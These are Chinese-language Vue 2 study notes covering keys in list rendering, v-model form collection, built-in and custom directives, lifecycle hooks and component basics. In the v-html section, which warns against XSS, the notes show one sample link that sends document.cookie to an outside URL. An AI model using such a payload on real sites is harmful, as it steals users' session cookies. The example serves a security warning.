1:列表渲染中key原理(面试重点)
-
虚拟DOM中key的作用:
key是虚拟DOM对象的标识,当数据发生变化时,Vue会根据【新数据】生成【新的虚拟DOM】, 随后Vue进行【新虚拟DOM】与【旧虚拟DOM】的差异比较,比较规则如下: -
对比规则:
(1).旧虚拟DOM中找到了与新虚拟DOM相同的key:
??①.若虚拟DOM中内容没变, 直接使用之前的真实DOM!
?? ②.若虚拟DOM中内容变了, 则生成新的真实DOM,随后替换掉页面中之前的真实DOM。
(2).旧虚拟DOM中未找到与新虚拟DOM相同的key创建新的真实DOM,随后渲染到到页面。 -
用index作为key可能会引发的问题:

- 若对数据进行:逆序添加、逆序删除等破坏顺序操作:会产生没有必要的真实DOM更新 = = > 界面效果没问题, 但效率低。
- 如果结构中还包含输入类的DOM:会产生错误DOM更新 = => 界面有问题。
- 开发中如何选择key?:
?1.最好使用每条数据的唯一标识作为key, 比如id、手机号、身份证号、学号等唯一值。
?2.如果不存在对数据的逆序添加、逆序删除等破坏顺序操作,仅用于渲染列表用于展示, 使用index作为key是没有问题的。
<div id="root">
<!-- 遍历数组 -->

<h2>人员列表(遍历数组)</h2>
<button @click.once="add">添加一个老刘</button>
<ul>
<li v-for="(p,index) of persons" :key="index">
{{p.name}}-{{p.age}}
<input type="text">
</li>
</ul>
</div>
<script type="text/javascript">
Vue.config.productionTip = false
new Vue({
el:'#root',
data:{
persons:[
{id:'001',name:'张三',age:18},
{id:'002',name:'李四',age:19},
{id:'003',name:'王五',age:20}
]
},
methods: {
add(){
const p = {id:'004',name:'老刘',age:40}
this.persons.unshift(p)
}
},
})
</script>

逆序添加一个人员后:

2:收集表单数据

收集表单数据:
- 若:,则v-model收集的是value值,用户输入的就是value值。
- 若:,则v-model收集的是value值,且要给标签配置value值。
- 若:
??1.没有配置input的value属性,那么收集的就是checked(勾选 or 未勾选,是布尔值)
??2.配置input的value属性:
????(1)v-model的初始值是非数组,那么收集的就是checked(勾选 or 未勾选,是布尔值)
???? (2)v-model的初始值是数组,那么收集的的就是value组成的数组
备注:v-model的三个修饰符:
lazy:失去焦点再收集数据
number:输入字符串转为有效的数字
trim:输入首尾空格过滤
<div id="root">
<form @submit.prevent="demo">
账号:<input type="text" v-model.trim="userInfo.account"> <br/><br/>
密码:<input type="password" v-model="userInfo.password"> <br/><br/>
年龄:<input type="number" v-model.number="userInfo.age"> <br/><br/>
性别:
男<input type="radio" name="sex" v-model="userInfo.sex" value="male">
女<input type="radio" name="sex" v-model="userInfo.sex" value="female"> <br/><br/>
爱好:
学习<input type="checkbox" v-model="userInfo.hobby" value="study">
打游戏<input type="checkbox" v-model="userInfo.hobby" value="game">
吃饭<input type="checkbox" v-model="userInfo.hobby" value="eat">
<br/><br/>
所属校区
<select v-model="userInfo.city">
<option value="">请选择校区</option>
<option value="beijing">北京</option>
<option value="shanghai">上海</option>
<option value="shenzhen">深圳</option>
<option value="wuhan">武汉</option>
</select>
<br/><br/>
其他信息:
<textarea v-model.lazy="userInfo.other"></textarea> <br/><br/>
<input type="checkbox" v-model="userInfo.agree">阅读并接受<a href="http://www.atguigu.com">《用户协议》</a>
<button>提交</button>
</form>
</div>
</body>
<script type="text/javascript">
Vue.config.productionTip = false
new Vue({
el:'#root',
data:{
userInfo:{
account:'',
password:'',
age:18,
sex:'female',
hobby:[],
city:'beijing',
other:'',
agree:''
}
},
methods: {
demo(){
console.log(JSON.stringify(this.userInfo))
}
}
})
</script>

3:Vue中的内置指令
3.1:v-text
v-text指令:
- 作用:向其所在的节点中渲染文本内容。
- 与插值语法的区别:v-text会替换掉节点中的内容,{{xx}}则不会。
<div id="root">
<p v-text="name">你好</p>
<p>你好,{{name}}</p>
</div>
<script>
const vm=new Vue({
el:"#root",
data:{
name:"周嘉伟"
}
})
</script>

3.2 v-html
??用来获取data中的数据,将数据中含有的HTML标签先解析再渲染到指定标签的内部,类似JavaScript中的innerHTML。
<div id="root">
<p v-html="name">你好</p>
<p>你好,{{name}}</p>
</div>
<script>
const vm=new Vue({
el:"#root",
data:{
name:"<h2>周嘉伟</h2>"
}
})
</script>

严重注意:v-html有安全性问题!!!!
??(1).在网站上动态渲染任意HTML是非常危险的,容易导致XSS攻击。
??(2).一定要在可信的内容上使用v-html,永不要用在用户提交的内容上!
官网给出的是:
你的站点上动态渲染的任意 HTML 可能会非常危险,因为它很容易导致 XSS 攻击。请只对可信内容使用 HTML 插值,绝不要对用户提供的内容插值。
<a href=javascript:location.href="http://www.baidu.com?"+document.cookie>
像这样就可以获取你当前的页面的cookie
3.3:v-cloak指令
- 本质是一个特殊属性,Vue实例创建完毕并接管容器后,会删掉v-cloak属性。
- 使用css配合v-cloak可以解决网速慢时页面展示出{{xxx}}的问题。
<h2 v-cloak>{{name}}</h2>
3.4:v-once指令
- v-once所在节点在初次动态渲染后,就视为静态内容了。
- 以后数据的改变不会引起v-once所在结构的更新,可以用于优化性能。
<div id="root">
<h2 v-once>初始化的n值是:{{n}}</h2>
<h2>当前的n值是:{{n}}</h2>
<button @click="n++">点我n+1</button>
</div>
</body>
<script type="text/javascript">
Vue.config.productionTip = false //阻止 vue 在启动时生成生产提示。
new Vue({
el:'#root',
data:{
n:1
}
})
</script>

4:自定义指令
-
定义语法:
??(1).局部指令:new Vue({ new Vue({ directives:{指令名:配置对象} 或 directives{指令名:回调函数} }) })
??(2).全局指令:Vue.directive(指令名,配置对象) 或 Vue.directive(指令名,回调函数) -
配置对象中常用的3个回调:
??(1).bind:指令与元素成功绑定时调用。
??(2).inserted:指令所在元素被插入页面时调用。
?? (3).update:指令所在模板结构被重新解析时调用。 -
备注:
??1.指令定义时不加v-,但使用时要加v-;
??2.指令名如果是多个单词,要使用kebab-case命名方式,不要用camelCase命名。
需求1:定义一个v-big指令,和v-text功能类似,但会把绑定的数值放大10倍。
需求2:定义一个v-fbind指令,和v-bind功能类似,但可以让其所绑定的input元素默认获取焦点。
<div id="root">
<h2>{{name}}</h2>
<h2>当前的n值是:<span v-text="n"></span> </h2>
<!-- <h2>放大10倍后的n值是:<span v-big-number="n"></span> </h2> -->
<h2>放大10倍后的n值是:<span v-big="n"></span> </h2>
<button @click="n++">点我n+1</button>
<hr/>
<input type="text" v-fbind:value="n">
</div>
</body>
<script type="text/javascript">
Vue.config.productionTip = false
//定义全局指令
/* Vue.directive('fbind',{
//指令与元素成功绑定时(一上来)
bind(element,binding){
element.value = binding.value
},
//指令所在元素被插入页面时
inserted(element,binding){
element.focus()
},
//指令所在的模板被重新解析时
update(element,binding){
element.value = binding.value
}
}) */
new Vue({
el:'#root',
data:{
name:'尚硅谷',
n:1
},
directives:{
//big函数何时会被调用?1.指令与元素成功绑定时(一上来)。2.指令所在的模板被重新解析时。
/* 'big-number'(element,binding){
// console.log('big')
element.innerText = binding.value * 10
}, */
big(element,binding){
console.log('big',this) //注意此处的this是window
// console.log('big')
element.innerText = binding.value * 10
},
fbind:{
//指令与元素成功绑定时(一上来)
bind(element,binding){
element.value = binding.value
},
//指令所在元素被插入页面时
inserted(element,binding){
element.focus()
},
//指令所在的模板被重新解析时
update(element,binding){
element.value = binding.value
}
}
}
})
</script>

5:Vue的生命周期
生命周期:
?? 1.又名:生命周期回调函数、生命周期函数、生命周期钩子。
?? 2.是什么:Vue在关键时刻帮我们调用的一些特殊名称的函数。
?? 3.生命周期函数的名字不可更改,但函数的具体内容是程序员根据需求编写的。
?? 4.生命周期函数中的this指向是vm 或 组件实例对象。

常用的生命周期钩子:
?? 1.mounted: 发送ajax请求、启动定时器、绑定自定义事件、订阅消息等【初始化操作】。
?? 2.beforeDestroy: 清除定时器、解绑自定义事件、取消订阅消息等【收尾工作】。
关于销毁Vue实例
?? 1.销毁后借助Vue开发者工具看不到任何信息。
?? 2.销毁后自定义事件会失效,但原生DOM事件依然有效。
?? 3.一般不会在beforeDestroy操作数据,因为即便操作数据,也不会再触发更新流程了。
6:组件
6.1:组件的基本使用
Vue中使用组件的三大步骤:
??一、定义组件(创建组件)
??二、注册组件
??三、使用组件(写组件标签)
一、如何定义一个组件?
??使用Vue.extend(options)创建,其中options和new Vue(options)时传入的那个options几乎一样,但也有点区别;
??区别如下:
????1.el不要写,为什么? ——— 最终所有的组件都要经过一个vm的管理,由vm中的el决定服务哪个容器。
????2.data必须写成函数,为什么? ———— 避免组件被复用时,数据存在引用关系。
?? 备注:使用template可以配置组件结构。
二、如何注册组件?
??1.局部注册:靠new Vue的时候传入components选项
?? 2.全局注册:靠Vue.component(‘组件名’,组件)
三、编写组件标签:例 < school >< /school>
<div id="root">
<hello></hello>
<hr>
<h1>{{msg}}</h1>
<hr>
<!-- 第三步:编写组件标签 -->
<school></school>
<hr>
<!-- 第三步:编写组件标签 -->
<student></student>
</div>
<div id="root2">
<hello></hello>
</div>
</body>
<script type="text/javascript">
Vue.config.productionTip = false
//第一步:创建school组件
const school = Vue.extend({
template:`
<div class="demo">
<h2>学校名称:{{schoolName}}</h2>
<h2>学校地址:{{address}}</h2>
<button @click="showName">点我提示学校名</button>
</div>
`,
// el:'#root', //组件定义时,一定不要写el配置项,因为最终所有的组件都要被一个vm管理,由vm决定服务于哪个容器。
data(){
return {
schoolName:'尚硅谷',
address:'北京昌平'
}
},
methods: {
showName(){
alert(this.schoolName)
}
},
})
//第一步:创建student组件
const student = Vue.extend({
template:`
<div>
<h2>学生姓名:{{studentName}}</h2>
<h2>学生年龄:{{age}}</h2>
</div>
`,
data(){
return {
studentName:'张三',
age:18
}
}
})
//第一步:创建hello组件
const hello = Vue.extend({
template:`
<div>
<h2>你好啊!{{name}}</h2>
</div>
`,
data(){
return {
name:'Tom'
}
}
})
//第二步:全局注册组件
Vue.component('hello',hello)
//创建vm
new Vue({
el:'#root',
data:{
msg:'你好啊!'
},
//第二步:注册组件(局部注册)
components:{
school,
student
}
})
new Vue({
el:'#root2',
})
</script>

几个注意点:
-
关于组件名:
一个单词组成:
??第一种写法(首字母小写):school
??第二种写法(首字母大写):School
多个单词组成:
?? 第一种写法(kebab-case命名):my-school
?? 第二种写法(CamelCase命名):MySchool (需要Vue脚手架支持)
备注:
??(1).组件名尽可能回避HTML中已有的元素名称,例如:h2、H2都不行。
??(2).可以使用name配置项指定组件在开发者工具中呈现的名字。 -
关于组件标签:
??第一种写法:< school>< /school>
??第二种写法:< school/>
备注:不用使用脚手架时,会导致后续组件不能渲染。 -
一个简写方式:
const school = Vue.extend(options) 可简写为:const school = options
<script type="text/javascript">
Vue.config.productionTip = false
//定义组件
const s = ({
name:'atguigu',
template:`
<div>
<h2>学校名称:{{name}}</h2>
<h2>学校地址:{{address}}</h2>
</div>
`,
data(){
return {
name:'尚硅谷',
address:'北京'
}
}
})
new Vue({
el:'#root',
data:{
msg:'欢迎学习Vue!'
},
components:{
school:s
}
})
</script>
6.2:组件的嵌套
<script type="text/javascript">
Vue.config.productionTip = false //阻止 vue 在启动时生成生产提示。
//定义student组件
const student = Vue.extend({
name:'student',
template:`
<div>
<h2>学生姓名:{{name}}</h2>
<h2>学生年龄:{{age}}</h2>
</div>
`,
data(){
return {
name:'周嘉伟',
age:20
}
}
})
//定义school组件
const school = Vue.extend({
name:'school',
template:`
<div>
<h2>学校名称:{{name}}</h2>
<h2>学校地址:{{address}}</h2>
<student></student>
</div>
`,
data(){
return {
name:'武汉理工',
address:'湖北'
}
},
//注册组件(局部)
components:{
student
}
})
//定义hello组件
const hello = Vue.extend({
template:`<h1>{{msg}}</h1>`,
data(){
return {
msg:'欢迎来到我的博客学习!'
}
}
})
//定义app组件
const app = Vue.extend({
template:`
<div>
<hello></hello>
<school></school>
</div>
`,
components:{
school,
hello
}
})
//创建vm
new Vue({
template:'<app></app>',
el:'#root',
//注册组件(局部)
components:{app}
})
</script>

6.3:关于VueComponent
- school组件本质是一个名为VueComponent的构造函数,且不是程序员定义的,是Vue.extend生成的。
- 我们只需要写< school/>或< school>< /school>,Vue解析时会帮我们创建school组件的实例对象,即Vue帮我们执行的:new VueComponent(options)。
- 特别注意:每次调用Vue.extend,返回的都是一个全新的VueComponent!!!!
- 关于this指向:
??(1). 组件配置中:data函数、methods中的函数、watch中的函数、computed中的函数 它们的this均是【VueComponent实例对象】。
?? (2).new Vue(options)配置中: data函数、methods中的函数、watch中的函数、computed中的函数 它们的this均是【Vue实例对象】。 - VueComponent的实例对象,以后简称vc(也可称之为:组件实例对象)。Vue的实例对象,以后简称vm。